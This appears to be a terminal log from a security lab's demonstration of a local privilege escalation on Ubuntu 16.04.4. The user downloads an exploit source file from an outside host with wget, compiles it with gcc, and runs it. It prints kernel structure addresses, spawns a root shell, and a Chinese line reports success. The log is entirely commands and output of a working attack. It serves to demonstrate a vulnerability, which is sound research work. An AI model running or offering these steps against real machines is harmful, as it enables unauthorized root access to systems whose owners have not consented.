 sm0nk@shellr00t:~/liehuPen$ wget http://cyseclabs.com/exploits/upstream44.c
--2018-03-16 17:45:21--  http://cyseclabs.com/exploits/upstream44.c
Resolving cyseclabs.com (cyseclabs.com)... 58.96.20.9
Connecting to cyseclabs.com (cyseclabs.com)|58.96.20.9|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5776 (5.6K) [application/octet-stream]
Saving to: ‘upstream44.c’
upstream44.c 100%[===================================>] 5.64K --.-KB/s in 0s
2018-03-16 17:45:21 (227 MB/s) – ‘upstream44.c’ saved [5776/5776]
sm0nk@shellr00t:~/liehuPen$ chmod 777 upstream44.c && gcc -o exp upstream44.c
sm0nk@shellr00t:~/liehuPen$ id
uid=1000(sm0nk) gid=1000(sm0nk) groups=1000(sm0nk),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114
(lpadmin),115(sambashare)
sm0nk@shellr00t:~/liehuPen$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.4 LTS
Release: 16.04
Codename: xenial
sm0nk@shellr00t:~/liehuPen$ ./exp
task_struct = ffff88003220f000
uidptr = ffff8800321be844
spawning root shell
本地普通帐号提权成功
root@shellr00t:~/liehuPen# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),11
5(sambashare),1000(sm0nk)
root@shellr00t:~/liehuPen#
猎户安全实验室